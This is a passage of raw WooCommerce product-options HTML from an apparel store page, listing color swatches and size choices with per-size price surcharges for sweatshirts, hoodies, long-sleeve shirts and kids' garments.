                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
